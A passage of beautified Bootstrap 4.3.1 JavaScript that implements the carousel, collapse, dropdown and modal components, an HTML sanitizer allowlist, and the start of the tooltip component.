					if (this._indicatorsElement) {
						var i = [].slice.call(this._indicatorsElement.querySelectorAll(U.ACTIVE));
						e(i).removeClass(j);
						var n = this._indicatorsElement.children[this._getItemIndex(t)];
						n && e(n).addClass(j)
					}
				}, i._slide = function (t, i) {
					var n, o, s, r = this,
						a = this._element.querySelector(U.ACTIVE_ITEM),
						l = this._getItemIndex(a),
						d = i || a && this._getItemByDirection(t, a),
						u = this._getItemIndex(d),
						h = Boolean(this._interval);
					if (t === L ? (n = F, o = B, s = N) : (n = W, o = z, s = P), d && e(d).hasClass(j)) this._isSliding = !1;
					else if (!this._triggerSlideEvent(d, s).isDefaultPrevented() && a && d) {
						this._isSliding = !0, h && this.pause(), this._setActiveIndicatorElement(d);
						var f = e.Event($.SLID, {
							relatedTarget: d,
							direction: s,
							from: l,
							to: u
						});
						if (e(this._element).hasClass(R)) {
							e(d).addClass(o), c.reflow(d), e(a).addClass(n), e(d).addClass(n);
							var p = parseInt(d.getAttribute("data-interval"), 10);
							p ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval = p) : this._config.interval = this._config.defaultInterval || this._config.interval;
							var m = c.getTransitionDurationFromElement(a);
							e(a).one(c.TRANSITION_END, function () {
								e(d).removeClass(n + " " + o).addClass(j), e(a).removeClass(j + " " + o + " " + n), r._isSliding = !1, setTimeout(function () {
									return e(r._element).trigger(f)
								}, 0)
							}).emulateTransitionEnd(m)
						} else e(a).removeClass(j), e(d).addClass(j), this._isSliding = !1, e(this._element).trigger(f);
						h && this.cycle()
					}
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this).data("bs.carousel"),
							o = r({}, I, e(this).data());
						"object" == typeof i && (o = r({}, o, i));
						var s = "string" == typeof i ? i : o.slide;
						if (n || (n = new t(this, o), e(this).data("bs.carousel", n)), "number" == typeof i) n.to(i);
						else if ("string" == typeof s) {
							if (void 0 === n[s]) throw new TypeError('No method named "' + s + '"');
							n[s]()
						} else o.interval && o.ride && (n.pause(), n.cycle())
					})
				}, t._dataApiClickHandler = function (i) {
					var n = c.getSelectorFromElement(this);
					if (n) {
						var o = e(n)[0];
						if (o && e(o).hasClass(H)) {
							var s = r({}, e(o).data(), e(this).data()),
								a = this.getAttribute("data-slide-to");
							a && (s.interval = !1), t._jQueryInterface.call(e(o), s), a && e(o).data("bs.carousel").to(a), i.preventDefault()
						}
					}
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "Default",
					get: function () {
						return I
					}
				}]), t
			}();
		e(document).on($.CLICK_DATA_API, U.DATA_SLIDE, V._dataApiClickHandler), e(window).on($.LOAD_DATA_API, function () {
			for (var t = [].slice.call(document.querySelectorAll(U.DATA_RIDE)), i = 0, n = t.length; i < n; i++) {
				var o = e(t[i]);
				V._jQueryInterface.call(o, o.data())
			}
		}), e.fn[O] = V._jQueryInterface, e.fn[O].Constructor = V, e.fn[O].noConflict = function () {
			return e.fn[O] = A, V._jQueryInterface
		};
		var K = "collapse",
			X = e.fn[K],
			Q = {
				toggle: !0,
				parent: ""
			},
			G = {
				toggle: "boolean",
				parent: "(string|element)"
			},
			Z = {
				SHOW: "show.bs.collapse",
				SHOWN: "shown.bs.collapse",
				HIDE: "hide.bs.collapse",
				HIDDEN: "hidden.bs.collapse",
				CLICK_DATA_API: "click.bs.collapse.data-api"
			},
			J = "show",
			tt = "collapse",
			et = "collapsing",
			it = "collapsed",
			nt = "width",
			ot = "height",
			st = {
				ACTIVES: ".show, .collapsing",
				DATA_TOGGLE: '[data-toggle="collapse"]'
			},
			rt = function () {
				function t(t, e) {
					this._isTransitioning = !1, this._element = t, this._config = this._getConfig(e), this._triggerArray = [].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#' + t.id + '"],[data-toggle="collapse"][data-target="#' + t.id + '"]'));
					for (var i = [].slice.call(document.querySelectorAll(st.DATA_TOGGLE)), n = 0, o = i.length; n < o; n++) {
						var s = i[n],
							r = c.getSelectorFromElement(s),
							a = [].slice.call(document.querySelectorAll(r)).filter(function (e) {
								return e === t
							});
						null !== r && a.length > 0 && (this._selector = r, this._triggerArray.push(s))
					}
					this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
				}
				var i = t.prototype;
				return i.toggle = function () {
					e(this._element).hasClass(J) ? this.hide() : this.show()
				}, i.show = function () {
					var i, n, o = this;
					if (!this._isTransitioning && !e(this._element).hasClass(J) && (this._parent && 0 === (i = [].slice.call(this._parent.querySelectorAll(st.ACTIVES)).filter(function (t) {
							return "string" == typeof o._config.parent ? t.getAttribute("data-parent") === o._config.parent : t.classList.contains(tt)
						})).length && (i = null), !(i && (n = e(i).not(this._selector).data("bs.collapse")) && n._isTransitioning))) {
						var s = e.Event(Z.SHOW);
						if (e(this._element).trigger(s), !s.isDefaultPrevented()) {
							i && (t._jQueryInterface.call(e(i).not(this._selector), "hide"), n || e(i).data("bs.collapse", null));
							var r = this._getDimension();
							e(this._element).removeClass(tt).addClass(et), this._element.style[r] = 0, this._triggerArray.length && e(this._triggerArray).removeClass(it).attr("aria-expanded", !0), this.setTransitioning(!0);
							var a = "scroll" + (r[0].toUpperCase() + r.slice(1)),
								l = c.getTransitionDurationFromElement(this._element);
							e(this._element).one(c.TRANSITION_END, function () {
								e(o._element).removeClass(et).addClass(tt).addClass(J), o._element.style[r] = "", o.setTransitioning(!1), e(o._element).trigger(Z.SHOWN)
							}).emulateTransitionEnd(l), this._element.style[r] = this._element[a] + "px"
						}
					}
				}, i.hide = function () {
					var t = this;
					if (!this._isTransitioning && e(this._element).hasClass(J)) {
						var i = e.Event(Z.HIDE);
						if (e(this._element).trigger(i), !i.isDefaultPrevented()) {
							var n = this._getDimension();
							this._element.style[n] = this._element.getBoundingClientRect()[n] + "px", c.reflow(this._element), e(this._element).addClass(et).removeClass(tt).removeClass(J);
							var o = this._triggerArray.length;
							if (o > 0)
								for (var s = 0; s < o; s++) {
									var r = this._triggerArray[s],
										a = c.getSelectorFromElement(r);
									if (null !== a) e([].slice.call(document.querySelectorAll(a))).hasClass(J) || e(r).addClass(it).attr("aria-expanded", !1)
								}
							this.setTransitioning(!0);
							this._element.style[n] = "";
							var l = c.getTransitionDurationFromElement(this._element);
							e(this._element).one(c.TRANSITION_END, function () {
								t.setTransitioning(!1), e(t._element).removeClass(et).addClass(tt).trigger(Z.HIDDEN)
							}).emulateTransitionEnd(l)
						}
					}
				}, i.setTransitioning = function (t) {
					this._isTransitioning = t
				}, i.dispose = function () {
					e.removeData(this._element, "bs.collapse"), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null
				}, i._getConfig = function (t) {
					return (t = r({}, Q, t)).toggle = Boolean(t.toggle), c.typeCheckConfig(K, t, G), t
				}, i._getDimension = function () {
					return e(this._element).hasClass(nt) ? nt : ot
				}, i._getParent = function () {
					var i, n = this;
					c.isElement(this._config.parent) ? (i = this._config.parent, void 0 !== this._config.parent.jquery && (i = this._config.parent[0])) : i = document.querySelector(this._config.parent);
					var o = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]',
						s = [].slice.call(i.querySelectorAll(o));
					return e(s).each(function (e, i) {
						n._addAriaAndCollapsedClass(t._getTargetFromElement(i), [i])
					}), i
				}, i._addAriaAndCollapsedClass = function (t, i) {
					var n = e(t).hasClass(J);
					i.length && e(i).toggleClass(it, !n).attr("aria-expanded", n)
				}, t._getTargetFromElement = function (t) {
					var e = c.getSelectorFromElement(t);
					return e ? document.querySelector(e) : null
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this),
							o = n.data("bs.collapse"),
							s = r({}, Q, n.data(), "object" == typeof i && i ? i : {});
						if (!o && s.toggle && /show|hide/.test(i) && (s.toggle = !1), o || (o = new t(this, s), n.data("bs.collapse", o)), "string" == typeof i) {
							if (void 0 === o[i]) throw new TypeError('No method named "' + i + '"');
							o[i]()
						}
					})
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "Default",
					get: function () {
						return Q
					}
				}]), t
			}();
		e(document).on(Z.CLICK_DATA_API, st.DATA_TOGGLE, function (t) {
			"A" === t.currentTarget.tagName && t.preventDefault();
			var i = e(this),
				n = c.getSelectorFromElement(this),
				o = [].slice.call(document.querySelectorAll(n));
			e(o).each(function () {
				var t = e(this),
					n = t.data("bs.collapse") ? "toggle" : i.data();
				rt._jQueryInterface.call(t, n)
			})
		}), e.fn[K] = rt._jQueryInterface, e.fn[K].Constructor = rt, e.fn[K].noConflict = function () {
			return e.fn[K] = X, rt._jQueryInterface
		};
		var at = "dropdown",
			lt = e.fn[at],
			ct = new RegExp("38|40|27"),
			dt = {
				HIDE: "hide.bs.dropdown",
				HIDDEN: "hidden.bs.dropdown",
				SHOW: "show.bs.dropdown",
				SHOWN: "shown.bs.dropdown",
				CLICK: "click.bs.dropdown",
				CLICK_DATA_API: "click.bs.dropdown.data-api",
				KEYDOWN_DATA_API: "keydown.bs.dropdown.data-api",
				KEYUP_DATA_API: "keyup.bs.dropdown.data-api"
			},
			ut = "disabled",
			ht = "show",
			ft = "dropup",
			pt = "dropright",
			mt = "dropleft",
			gt = "dropdown-menu-right",
			vt = "position-static",
			yt = '[data-toggle="dropdown"]',
			wt = ".dropdown form",
			bt = ".dropdown-menu",
			_t = ".navbar-nav",
			Tt = ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",
			St = "top-start",
			kt = "top-end",
			Ct = "bottom-start",
			Et = "bottom-end",
			Ot = "right-start",
			Dt = "left-start",
			At = {
				offset: 0,
				flip: !0,
				boundary: "scrollParent",
				reference: "toggle",
				display: "dynamic"
			},
			It = {
				offset: "(number|string|function)",
				flip: "boolean",
				boundary: "(string|element)",
				reference: "(string|element)",
				display: "string"
			},
			xt = function () {
				function t(t, e) {
					this._element = t, this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()
				}
				var n = t.prototype;
				return n.toggle = function () {
					if (!this._element.disabled && !e(this._element).hasClass(ut)) {
						var n = t._getParentFromElement(this._element),
							o = e(this._menu).hasClass(ht);
						if (t._clearMenus(), !o) {
							var s = {
									relatedTarget: this._element
								},
								r = e.Event(dt.SHOW, s);
							if (e(n).trigger(r), !r.isDefaultPrevented()) {
								if (!this._inNavbar) {
									if (void 0 === i) throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");
									var a = this._element;
									"parent" === this._config.reference ? a = n : c.isElement(this._config.reference) && (a = this._config.reference, void 0 !== this._config.reference.jquery && (a = this._config.reference[0])), "scrollParent" !== this._config.boundary && e(n).addClass(vt), this._popper = new i(a, this._menu, this._getPopperConfig())
								}
								"ontouchstart" in document.documentElement && 0 === e(n).closest(_t).length && e(document.body).children().on("mouseover", null, e.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), e(this._menu).toggleClass(ht), e(n).toggleClass(ht).trigger(e.Event(dt.SHOWN, s))
							}
						}
					}
				}, n.show = function () {
					if (!(this._element.disabled || e(this._element).hasClass(ut) || e(this._menu).hasClass(ht))) {
						var i = {
								relatedTarget: this._element
							},
							n = e.Event(dt.SHOW, i),
							o = t._getParentFromElement(this._element);
						e(o).trigger(n), n.isDefaultPrevented() || (e(this._menu).toggleClass(ht), e(o).toggleClass(ht).trigger(e.Event(dt.SHOWN, i)))
					}
				}, n.hide = function () {
					if (!this._element.disabled && !e(this._element).hasClass(ut) && e(this._menu).hasClass(ht)) {
						var i = {
								relatedTarget: this._element
							},
							n = e.Event(dt.HIDE, i),
							o = t._getParentFromElement(this._element);
						e(o).trigger(n), n.isDefaultPrevented() || (e(this._menu).toggleClass(ht), e(o).toggleClass(ht).trigger(e.Event(dt.HIDDEN, i)))
					}
				}, n.dispose = function () {
					e.removeData(this._element, "bs.dropdown"), e(this._element).off(".bs.dropdown"), this._element = null, this._menu = null, null !== this._popper && (this._popper.destroy(), this._popper = null)
				}, n.update = function () {
					this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate()
				}, n._addEventListeners = function () {
					var t = this;
					e(this._element).on(dt.CLICK, function (e) {
						e.preventDefault(), e.stopPropagation(), t.toggle()
					})
				}, n._getConfig = function (t) {
					return t = r({}, this.constructor.Default, e(this._element).data(), t), c.typeCheckConfig(at, t, this.constructor.DefaultType), t
				}, n._getMenuElement = function () {
					if (!this._menu) {
						var e = t._getParentFromElement(this._element);
						e && (this._menu = e.querySelector(bt))
					}
					return this._menu
				}, n._getPlacement = function () {
					var t = e(this._element.parentNode),
						i = Ct;
					return t.hasClass(ft) ? (i = St, e(this._menu).hasClass(gt) && (i = kt)) : t.hasClass(pt) ? i = Ot : t.hasClass(mt) ? i = Dt : e(this._menu).hasClass(gt) && (i = Et), i
				}, n._detectNavbar = function () {
					return e(this._element).closest(".navbar").length > 0
				}, n._getOffset = function () {
					var t = this,
						e = {};
					return "function" == typeof this._config.offset ? e.fn = function (e) {
						return e.offsets = r({}, e.offsets, t._config.offset(e.offsets, t._element) || {}), e
					} : e.offset = this._config.offset, e
				}, n._getPopperConfig = function () {
					var t = {
						placement: this._getPlacement(),
						modifiers: {
							offset: this._getOffset(),
							flip: {
								enabled: this._config.flip
							},
							preventOverflow: {
								boundariesElement: this._config.boundary
							}
						}
					};
					return "static" === this._config.display && (t.modifiers.applyStyle = {
						enabled: !1
					}), t
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this).data("bs.dropdown");
						if (n || (n = new t(this, "object" == typeof i ? i : null), e(this).data("bs.dropdown", n)), "string" == typeof i) {
							if (void 0 === n[i]) throw new TypeError('No method named "' + i + '"');
							n[i]()
						}
					})
				}, t._clearMenus = function (i) {
					if (!i || 3 !== i.which && ("keyup" !== i.type || 9 === i.which))
						for (var n = [].slice.call(document.querySelectorAll(yt)), o = 0, s = n.length; o < s; o++) {
							var r = t._getParentFromElement(n[o]),
								a = e(n[o]).data("bs.dropdown"),
								l = {
									relatedTarget: n[o]
								};
							if (i && "click" === i.type && (l.clickEvent = i), a) {
								var c = a._menu;
								if (e(r).hasClass(ht) && !(i && ("click" === i.type && /input|textarea/i.test(i.target.tagName) || "keyup" === i.type && 9 === i.which) && e.contains(r, i.target))) {
									var d = e.Event(dt.HIDE, l);
									e(r).trigger(d), d.isDefaultPrevented() || ("ontouchstart" in document.documentElement && e(document.body).children().off("mouseover", null, e.noop), n[o].setAttribute("aria-expanded", "false"), e(c).removeClass(ht), e(r).removeClass(ht).trigger(e.Event(dt.HIDDEN, l)))
								}
							}
						}
				}, t._getParentFromElement = function (t) {
					var e, i = c.getSelectorFromElement(t);
					return i && (e = document.querySelector(i)), e || t.parentNode
				}, t._dataApiKeydownHandler = function (i) {
					if ((/input|textarea/i.test(i.target.tagName) ? !(32 === i.which || 27 !== i.which && (40 !== i.which && 38 !== i.which || e(i.target).closest(bt).length)) : ct.test(i.which)) && (i.preventDefault(), i.stopPropagation(), !this.disabled && !e(this).hasClass(ut))) {
						var n = t._getParentFromElement(this),
							o = e(n).hasClass(ht);
						if (o && (!o || 27 !== i.which && 32 !== i.which)) {
							var s = [].slice.call(n.querySelectorAll(Tt));
							if (0 !== s.length) {
								var r = s.indexOf(i.target);
								38 === i.which && r > 0 && r--, 40 === i.which && r < s.length - 1 && r++, r < 0 && (r = 0), s[r].focus()
							}
						} else {
							if (27 === i.which) {
								var a = n.querySelector(yt);
								e(a).trigger("focus")
							}
							e(this).trigger("click")
						}
					}
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "Default",
					get: function () {
						return At
					}
				}, {
					key: "DefaultType",
					get: function () {
						return It
					}
				}]), t
			}();
		e(document).on(dt.KEYDOWN_DATA_API, yt, xt._dataApiKeydownHandler).on(dt.KEYDOWN_DATA_API, bt, xt._dataApiKeydownHandler).on(dt.CLICK_DATA_API + " " + dt.KEYUP_DATA_API, xt._clearMenus).on(dt.CLICK_DATA_API, yt, function (t) {
			t.preventDefault(), t.stopPropagation(), xt._jQueryInterface.call(e(this), "toggle")
		}).on(dt.CLICK_DATA_API, wt, function (t) {
			t.stopPropagation()
		}), e.fn[at] = xt._jQueryInterface, e.fn[at].Constructor = xt, e.fn[at].noConflict = function () {
			return e.fn[at] = lt, xt._jQueryInterface
		};
		var Lt = e.fn.modal,
			Mt = {
				backdrop: !0,
				keyboard: !0,
				focus: !0,
				show: !0
			},
			Nt = {
				backdrop: "(boolean|string)",
				keyboard: "boolean",
				focus: "boolean",
				show: "boolean"
			},
			Pt = {
				HIDE: "hide.bs.modal",
				HIDDEN: "hidden.bs.modal",
				SHOW: "show.bs.modal",
				SHOWN: "shown.bs.modal",
				FOCUSIN: "focusin.bs.modal",
				RESIZE: "resize.bs.modal",
				CLICK_DISMISS: "click.dismiss.bs.modal",
				KEYDOWN_DISMISS: "keydown.dismiss.bs.modal",
				MOUSEUP_DISMISS: "mouseup.dismiss.bs.modal",
				MOUSEDOWN_DISMISS: "mousedown.dismiss.bs.modal",
				CLICK_DATA_API: "click.bs.modal.data-api"
			},
			$t = "modal-dialog-scrollable",
			Ht = "modal-scrollbar-measure",
			jt = "modal-backdrop",
			Rt = "modal-open",
			Wt = "fade",
			Ft = "show",
			Bt = {
				DIALOG: ".modal-dialog",
				MODAL_BODY: ".modal-body",
				DATA_TOGGLE: '[data-toggle="modal"]',
				DATA_DISMISS: '[data-dismiss="modal"]',
				FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
				STICKY_CONTENT: ".sticky-top"
			},
			zt = function () {
				function t(t, e) {
					this._config = this._getConfig(e), this._element = t, this._dialog = t.querySelector(Bt.DIALOG), this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !1, this._scrollbarWidth = 0
				}
				var i = t.prototype;
				return i.toggle = function (t) {
					return this._isShown ? this.hide() : this.show(t)
				}, i.show = function (t) {
					var i = this;
					if (!this._isShown && !this._isTransitioning) {
						e(this._element).hasClass(Wt) && (this._isTransitioning = !0);
						var n = e.Event(Pt.SHOW, {
							relatedTarget: t
						});
						e(this._element).trigger(n), this._isShown || n.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), e(this._element).on(Pt.CLICK_DISMISS, Bt.DATA_DISMISS, function (t) {
							return i.hide(t)
						}), e(this._dialog).on(Pt.MOUSEDOWN_DISMISS, function () {
							e(i._element).one(Pt.MOUSEUP_DISMISS, function (t) {
								e(t.target).is(i._element) && (i._ignoreBackdropClick = !0)
							})
						}), this._showBackdrop(function () {
							return i._showElement(t)
						}))
					}
				}, i.hide = function (t) {
					var i = this;
					if (t && t.preventDefault(), this._isShown && !this._isTransitioning) {
						var n = e.Event(Pt.HIDE);
						if (e(this._element).trigger(n), this._isShown && !n.isDefaultPrevented()) {
							this._isShown = !1;
							var o = e(this._element).hasClass(Wt);
							if (o && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), e(document).off(Pt.FOCUSIN), e(this._element).removeClass(Ft), e(this._element).off(Pt.CLICK_DISMISS), e(this._dialog).off(Pt.MOUSEDOWN_DISMISS), o) {
								var s = c.getTransitionDurationFromElement(this._element);
								e(this._element).one(c.TRANSITION_END, function (t) {
									return i._hideModal(t)
								}).emulateTransitionEnd(s)
							} else this._hideModal()
						}
					}
				}, i.dispose = function () {
					[window, this._element, this._dialog].forEach(function (t) {
						return e(t).off(".bs.modal")
					}), e(document).off(Pt.FOCUSIN), e.removeData(this._element, "bs.modal"), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._isTransitioning = null, this._scrollbarWidth = null
				}, i.handleUpdate = function () {
					this._adjustDialog()
				}, i._getConfig = function (t) {
					return t = r({}, Mt, t), c.typeCheckConfig("modal", t, Nt), t
				}, i._showElement = function (t) {
					var i = this,
						n = e(this._element).hasClass(Wt);
					this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), e(this._dialog).hasClass($t) ? this._dialog.querySelector(Bt.MODAL_BODY).scrollTop = 0 : this._element.scrollTop = 0, n && c.reflow(this._element), e(this._element).addClass(Ft), this._config.focus && this._enforceFocus();
					var o = e.Event(Pt.SHOWN, {
							relatedTarget: t
						}),
						s = function () {
							i._config.focus && i._element.focus(), i._isTransitioning = !1, e(i._element).trigger(o)
						};
					if (n) {
						var r = c.getTransitionDurationFromElement(this._dialog);
						e(this._dialog).one(c.TRANSITION_END, s).emulateTransitionEnd(r)
					} else s()
				}, i._enforceFocus = function () {
					var t = this;
					e(document).off(Pt.FOCUSIN).on(Pt.FOCUSIN, function (i) {
						document !== i.target && t._element !== i.target && 0 === e(t._element).has(i.target).length && t._element.focus()
					})
				}, i._setEscapeEvent = function () {
					var t = this;
					this._isShown && this._config.keyboard ? e(this._element).on(Pt.KEYDOWN_DISMISS, function (e) {
						27 === e.which && (e.preventDefault(), t.hide())
					}) : this._isShown || e(this._element).off(Pt.KEYDOWN_DISMISS)
				}, i._setResizeEvent = function () {
					var t = this;
					this._isShown ? e(window).on(Pt.RESIZE, function (e) {
						return t.handleUpdate(e)
					}) : e(window).off(Pt.RESIZE)
				}, i._hideModal = function () {
					var t = this;
					this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._isTransitioning = !1, this._showBackdrop(function () {
						e(document.body).removeClass(Rt), t._resetAdjustments(), t._resetScrollbar(), e(t._element).trigger(Pt.HIDDEN)
					})
				}, i._removeBackdrop = function () {
					this._backdrop && (e(this._backdrop).remove(), this._backdrop = null)
				}, i._showBackdrop = function (t) {
					var i = this,
						n = e(this._element).hasClass(Wt) ? Wt : "";
					if (this._isShown && this._config.backdrop) {
						if (this._backdrop = document.createElement("div"), this._backdrop.className = jt, n && this._backdrop.classList.add(n), e(this._backdrop).appendTo(document.body), e(this._element).on(Pt.CLICK_DISMISS, function (t) {
								i._ignoreBackdropClick ? i._ignoreBackdropClick = !1 : t.target === t.currentTarget && ("static" === i._config.backdrop ? i._element.focus() : i.hide())
							}), n && c.reflow(this._backdrop), e(this._backdrop).addClass(Ft), !t) return;
						if (!n) return void t();
						var o = c.getTransitionDurationFromElement(this._backdrop);
						e(this._backdrop).one(c.TRANSITION_END, t).emulateTransitionEnd(o)
					} else if (!this._isShown && this._backdrop) {
						e(this._backdrop).removeClass(Ft);
						var s = function () {
							i._removeBackdrop(), t && t()
						};
						if (e(this._element).hasClass(Wt)) {
							var r = c.getTransitionDurationFromElement(this._backdrop);
							e(this._backdrop).one(c.TRANSITION_END, s).emulateTransitionEnd(r)
						} else s()
					} else t && t()
				}, i._adjustDialog = function () {
					var t = this._element.scrollHeight > document.documentElement.clientHeight;
					!this._isBodyOverflowing && t && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !t && (this._element.style.paddingRight = this._scrollbarWidth + "px")
				}, i._resetAdjustments = function () {
					this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
				}, i._checkScrollbar = function () {
					var t = document.body.getBoundingClientRect();
					this._isBodyOverflowing = t.left + t.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
				}, i._setScrollbar = function () {
					var t = this;
					if (this._isBodyOverflowing) {
						var i = [].slice.call(document.querySelectorAll(Bt.FIXED_CONTENT)),
							n = [].slice.call(document.querySelectorAll(Bt.STICKY_CONTENT));
						e(i).each(function (i, n) {
							var o = n.style.paddingRight,
								s = e(n).css("padding-right");
							e(n).data("padding-right", o).css("padding-right", parseFloat(s) + t._scrollbarWidth + "px")
						}), e(n).each(function (i, n) {
							var o = n.style.marginRight,
								s = e(n).css("margin-right");
							e(n).data("margin-right", o).css("margin-right", parseFloat(s) - t._scrollbarWidth + "px")
						});
						var o = document.body.style.paddingRight,
							s = e(document.body).css("padding-right");
						e(document.body).data("padding-right", o).css("padding-right", parseFloat(s) + this._scrollbarWidth + "px")
					}
					e(document.body).addClass(Rt)
				}, i._resetScrollbar = function () {
					var t = [].slice.call(document.querySelectorAll(Bt.FIXED_CONTENT));
					e(t).each(function (t, i) {
						var n = e(i).data("padding-right");
						e(i).removeData("padding-right"), i.style.paddingRight = n || ""
					});
					var i = [].slice.call(document.querySelectorAll("" + Bt.STICKY_CONTENT));
					e(i).each(function (t, i) {
						var n = e(i).data("margin-right");
						void 0 !== n && e(i).css("margin-right", n).removeData("margin-right")
					});
					var n = e(document.body).data("padding-right");
					e(document.body).removeData("padding-right"), document.body.style.paddingRight = n || ""
				}, i._getScrollbarWidth = function () {
					var t = document.createElement("div");
					t.className = Ht, document.body.appendChild(t);
					var e = t.getBoundingClientRect().width - t.clientWidth;
					return document.body.removeChild(t), e
				}, t._jQueryInterface = function (i, n) {
					return this.each(function () {
						var o = e(this).data("bs.modal"),
							s = r({}, Mt, e(this).data(), "object" == typeof i && i ? i : {});
						if (o || (o = new t(this, s), e(this).data("bs.modal", o)), "string" == typeof i) {
							if (void 0 === o[i]) throw new TypeError('No method named "' + i + '"');
							o[i](n)
						} else s.show && o.show(n)
					})
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "Default",
					get: function () {
						return Mt
					}
				}]), t
			}();
		e(document).on(Pt.CLICK_DATA_API, Bt.DATA_TOGGLE, function (t) {
			var i, n = this,
				o = c.getSelectorFromElement(this);
			o && (i = document.querySelector(o));
			var s = e(i).data("bs.modal") ? "toggle" : r({}, e(i).data(), e(this).data());
			"A" !== this.tagName && "AREA" !== this.tagName || t.preventDefault();
			var a = e(i).one(Pt.SHOW, function (t) {
				t.isDefaultPrevented() || a.one(Pt.HIDDEN, function () {
					e(n).is(":visible") && n.focus()
				})
			});
			zt._jQueryInterface.call(e(i), s, this)
		}), e.fn.modal = zt._jQueryInterface, e.fn.modal.Constructor = zt, e.fn.modal.noConflict = function () {
			return e.fn.modal = Lt, zt._jQueryInterface
		};
		var qt = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"],
			Ut = {
				"*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
				a: ["target", "href", "title", "rel"],
				area: [],
				b: [],
				br: [],
				col: [],
				code: [],
				div: [],
				em: [],
				hr: [],
				h1: [],
				h2: [],
				h3: [],
				h4: [],
				h5: [],
				h6: [],
				i: [],
				img: ["src", "alt", "title", "width", "height"],
				li: [],
				ol: [],
				p: [],
				pre: [],
				s: [],
				small: [],
				span: [],
				sub: [],
				sup: [],
				strong: [],
				u: [],
				ul: []
			},
			Yt = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,
			Vt = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

		function Kt(t, e, i) {
			if (0 === t.length) return t;
			if (i && "function" == typeof i) return i(t);
			for (var n = (new window.DOMParser).parseFromString(t, "text/html"), o = Object.keys(e), s = [].slice.call(n.body.querySelectorAll("*")), r = function (t, i) {
					var n = s[t],
						r = n.nodeName.toLowerCase();
					if (-1 === o.indexOf(n.nodeName.toLowerCase())) return n.parentNode.removeChild(n), "continue";
					var a = [].slice.call(n.attributes),
						l = [].concat(e["*"] || [], e[r] || []);
					a.forEach(function (t) {
						(function (t, e) {
							var i = t.nodeName.toLowerCase();
							if (-1 !== e.indexOf(i)) return -1 === qt.indexOf(i) || Boolean(t.nodeValue.match(Yt) || t.nodeValue.match(Vt));
							for (var n = e.filter(function (t) {
									return t instanceof RegExp
								}), o = 0, s = n.length; o < s; o++)
								if (i.match(n[o])) return !0;
							return !1
						})(t, l) || n.removeAttribute(t.nodeName)
					})
				}, a = 0, l = s.length; a < l; a++) r(a);
			return n.body.innerHTML
		}
		var Xt = "tooltip",
			Qt = e.fn.tooltip,
			Gt = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
			Zt = ["sanitize", "whiteList", "sanitizeFn"],
			Jt = {
				animation: "boolean",
				template: "string",
				title: "(string|element|function)",
				trigger: "string",
				delay: "(number|object)",
				html: "boolean",
				selector: "(string|boolean)",
				placement: "(string|function)",
				offset: "(number|string|function)",
				container: "(string|element|boolean)",
				fallbackPlacement: "(string|array)",
				boundary: "(string|element)",
				sanitize: "boolean",
				sanitizeFn: "(null|function)",
				whiteList: "object"
			},
			te = {
				AUTO: "auto",
				TOP: "top",
				RIGHT: "right",
				BOTTOM: "bottom",
				LEFT: "left"
			},
			ee = {
				animation: !0,
				template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',
				trigger: "hover focus",
				title: "",
				delay: 0,
				html: !1,
				selector: !1,
				placement: "top",
				offset: 0,
				container: !1,
				fallbackPlacement: "flip",
				boundary: "scrollParent",
				sanitize: !0,
				sanitizeFn: null,
				whiteList: Ut
			},
			ie = "show",
			ne = "out",
			oe = {
				HIDE: "hide.bs.tooltip",
				HIDDEN: "hidden.bs.tooltip",
				SHOW: "show.bs.tooltip",
				SHOWN: "shown.bs.tooltip",
				INSERTED: "inserted.bs.tooltip",
				CLICK: "click.bs.tooltip",
				FOCUSIN: "focusin.bs.tooltip",
				FOCUSOUT: "focusout.bs.tooltip",
				MOUSEENTER: "mouseenter.bs.tooltip",
				MOUSELEAVE: "mouseleave.bs.tooltip"
			},
			se = "fade",
